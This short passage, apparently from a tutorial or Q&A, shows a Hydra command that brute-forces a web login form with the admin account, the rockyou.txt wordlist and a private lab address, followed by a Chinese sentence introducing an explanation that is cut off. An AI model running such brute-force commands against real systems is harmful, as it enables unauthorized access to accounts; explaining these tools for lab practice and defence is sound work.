 hydra -l admin -P rockyou.txt 192.168.56.104 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F这是一个 Hydra 的命令行指令,用于暴力破解 Web 应用程序的登录。解释如下: